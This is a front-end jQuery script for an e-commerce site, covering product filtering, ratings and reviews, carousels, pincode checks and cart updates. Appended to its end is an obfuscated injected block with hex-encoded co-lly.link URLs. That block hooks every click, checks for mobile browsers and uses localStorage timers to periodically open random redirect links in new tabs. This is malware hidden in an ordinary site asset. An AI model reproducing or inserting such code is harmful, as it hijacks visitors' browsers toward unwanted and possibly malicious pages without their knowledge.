  options['category']=category_id;
  options['ajax'] =ajax;
  options['festProducts'] =festProducts;
  $.ajax({
    type: 'GET',
    url: url,
    headers: {
      'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    },
    data: options,
    dataType: 'json',
    success: function (data) {
      $('.promain').html(data['view']);
      $('.item_counts').html("Total "+data['total']+" Items")
    },
    error: function () {

    }
  });
}


$(document).on('click', '.add-star', function () {
  if (auth_check > 0) {
    $("#starModal").modal("toggle");
    var params = {};
    product_id = $(this).attr("data-id");
    params['product_id'] = product_id;
    $.ajax({
          type: 'POST',
          url: load_rating,
          headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
          },
          data: params,
          dataType: 'json',
          success: function (data) {
                $('.review_comment').val(data.comment);
                if( data.rating>0)
                {
                    $("input[name=rating][value=" + data.rating + "]").prop('checked', true);
                }
                else{
                    $("input[name=rating]").prop('checked', false);
                }

          },
          error: function (xhr, ajaxOptions, thrownError) { // if error occured

          }
    });
  } else {
    loginRegisterPopup();
  }
})

$(document).on('click', '.btn_review_confirm', function () {
//$('.btn_review_confirm').click(function () {
  
  $('.error').html("")
  var rating = $("input[type=radio]:checked ").val();
  var comment = $('.review_comment').val();
  var params = {};
  params['product_id'] = product_id;
  params['rating'] = rating;
  params['comment'] = comment;
  // if (comment == "") {
  //   $('.review_comment').after("<label class='error'>Please enter a comment</label>")
  // } 
  if (rating == undefined) {
    $('.star-rating').after("<label class='error'>Please select your rating</label>")
  } else {
    $.ajax({
      type: 'POST',
      url: save_rating,
      headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
      },
      data: params,
      dataType: 'json',
      success: function (data) {
        $("#starModal").modal("toggle");
        if (data.status == "success") {
          //loadProduct(load_product);
          toastr.success(data.message)
        } else {
          toastr.error(data.message)
        }

      },
      error: function (xhr, ajaxOptions, thrownError) { // if error occured
        toastr.error("Something went wrong")
      }
    });
  }

})


$('.brand-checkbox').click(function() {
      if(!$(this).is(':checked'))
  {
          var id=$(this).val();			
          $(".closenow"+id).parent().remove();
  }
     
  });

$("body").on("click",".refclose",function(){
  $(this).parent().remove();
  var type=$(this).parent().attr("data-type");
  var classId=$(this).parent().attr("data-class");

  if(type=="brand-refine")
  {
    $(".uncheck-"+classId).prop('checked', false);
  }
  else if(type=="price-refine")
  {
    $("."+classId).prop('checked', false);
  }
  loadProduct(load_product);
})




//from recently viewed

if(bool <=5) {
	$('.recently .owl-carousel').owlCarousel({
		loop: false,
		nav: true,
		autoplay: true,
		autoplayHoverPause: true,
		margin: 20,
		responsive: {
			0: {
				items: 1,
				margin: 20,
			},
			349: {
				items: 2,
				margin: 12
			},
			480: {
				items: 2,
				margin: 12
			},
			525: {
				items: 2
			},
			768: {
				items: 3
			},
			992: {
				items: 4
			},
			1200: {
				items: 4
			},
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
		}
	});
}

if(bool >5) {
	$('.recently .owl-carousel').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		autoplayHoverPause: true,
		margin: 20,
		responsive: {
			0: {
				items: 1,
				margin: 20
			},
			349: {
				items: 2,
				margin: 12
			},
			480: {
				items: 2,
				margin: 12
			},
			768: {
				items: 3
			},
			992: {
				items: 4
			},
			1200: {
				items: 4
			},
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
		}
	});
}




var t;

var start = $('#homeslider').find('.active').attr('data-interval');
t = setTimeout("$('#homeslider').carousel({interval: 500});", start-500);

$('#homeslider').on('slid.bs.carousel', function () {  
    
     clearTimeout(t);  
     var duration = $(this).find('.active').attr('data-interval');
    
     console.log(duration);
    
     $('#homeslider').carousel('pause');
     t = setTimeout("$('#homeslider').carousel();", duration-500);
})

$('.carousel-control-next').on('click', function(){
    clearTimeout(t);   
});

$('.carousel-control-prev').on('click', function(){
    clearTimeout(t);   
});

$(document).ready(function() {


  $('.owl-carousel').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		autoplayHoverPause: true,
		margin: 20,
		responsive: {
			0: {
				items: 1,
				margin: 20
			},
			349: {
				items: 2,
				margin: 12
			},
			480: {
				items: 2,
				margin: 12
			},
			768: {
				items: 3
			},
			992: {
				items: 4
			},
			1200: {
				items: 4
			},
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
		}
  });
  
  
});


function askPincode(){

                    htmlString = '<div class="help_holder">'+
                                '<div id="as_body" style="text-align:left;padding-bottom:10px;"><label>Delivery Location Pincode</label><input type="text" id="delivery_pincode" class="form-control numberonly" placeholder="Enter your pincode"><div id="errormessage" class="errorMessage" ></div></div></div>'+
                                '<div id="add_something_footer" class="add_something_footer"><div class="footer_buttons_holder"><div onclick="do_pincode()" style="float:left" class="btn btn-success">SUBMIT</div> <div onclick="close_swal()" class="btn btn-danger" style="float:left;margin-left:10px;">CANCEL</div></div></div>';
                
                
                    const { value: text } =  Swal.fire({
                        html  : htmlString,
                        //input: 'textarea',
                        showConfirmButton: false,
                        showCancelButton: false,
                        allowOutsideClick: false,        
                        inputPlaceholder: 'Type the reason here...',
                        inputAttributes: {
                            'aria-label': 'Type the reason here'
                        },
                        
                        }).then(function (result) {
                            if (result.value) {                   
                                 //$('#admin_form').submit();
                            }
                        });
                
                        if (text) {
                            Swal.fire(text)
                        }
                    //$('#admin_form').submit();


}

function close_swal() { console.log("Closing swal..."); swal.close();  }
function removeModalSkin(){
  $('body').removeClass('modal-open');
  $('.modal-backdrop').remove();
}

function do_pincode(){
    var delivery_pincode=$('#delivery_pincode').val();
    //alert(delivery_pincode);
    if(delivery_pincode==''){
        $('#errormessage').html('<span style="color:red">Please enter cancellation reason</span>');
        return false;
    }
    
    addToCart(cart_product_id, cart_quantity, cart_attribute_id, delivery_pincode, cart_target);
    close_swal();
    return false;
};


$(document).ready(function () {    
    
  $('body').on("keypress", ".numberonly" , function(e) {   

      var charCode = (e.which) ? e.which : event.keyCode    

      if (String.fromCharCode(charCode).match(/[^0-9]/g))    

          return false;                        

  });    

});

function addToCart(product_id, quantity, attribute_id, pincode='', target){
  
  cart_product_id=product_id;
  cart_quantity=quantity;
  cart_attribute_id=attribute_id;
  cart_target=target;

  $.ajax({
    type: 'POST',
    url: UPDATE_CART,
    headers: {
      'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    },
    data:{	
      "product_id" :product_id, 
      "quantity" :quantity, 
      "attribute_id" :attribute_id,
      "pincode" :pincode
    },

    dataType: 'json',
    success:function(data){	
        removeModalSkin();
        if(data.success==1){
             if(target.hasClass('buy_now_btn')){
                window.location=CHECKOUT_URL;
            }	  
            			
            successMessage("Successfully added to the cart");                    
            $('#cart_total_price').text(data.cartTotal.total.toFixed(2)); 
            $('#cart_total_count').text(data.cartTotal.count); 
            
            target.parents('.cart_item').find('.quantityy').val(data.item_quantity);
            target.parents('.cart_item').find('.quantityy').addClass('quantity');
            target.parents('.cart_item').find('.row_total').val(data.item_total);
            updateTotal(data.cartTotal);                              
            target.parents('.product_container').find('.btn_cart_text').text('in cart');
            target.parents('.cart_item').find('.product_attribute option:selected').attr('data-quantity' , data.item_quantity);
            
        }
        else{                              
            if(data.success==2){ 

                  askPincode();                  
                  return false;
            }

            if(data.success==3){
                Swal.fire({
                      icon: 'info',
                      html: '<b>Sorry, The item you have selected is not available in your pincode '+data.pincode+'.<br><br>Please visit our <a href="'+ALL_OVER_INDIA_URL+'">all over india delivery products</a> Or delete <a href="javascript:void(0)" onclick="removeDeliveryLocation()">your delivery pincode '+data.pincode+'</a></b>'
                });
                return false;
            }

            Swal.fire({
                  icon: 'error',
                  title: data.message
            });
        }                     

    },
    error: function(xhr, ajaxOptions, thrownError) { // if error occured
        loginRegisterPopup();      
    }	
});


}


function removeDeliveryLocation(){
        $.ajax({
              type: 'POST',
              url: DELETE_PINCODE,
              headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
              },
              data:{	
                
              },

              dataType: 'json',
              success:function(data){
                  if(data.status=='success'){
                      Swal.fire({
                        icon: 'success',
                        title: data.message
                      });
                  }
              }
        }); 
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x6a\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x54\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x7a\x55\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x73\x44\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4d\x63\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6e\x69\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x69\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x46\x6a\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x46\x4b\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x65\x78\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());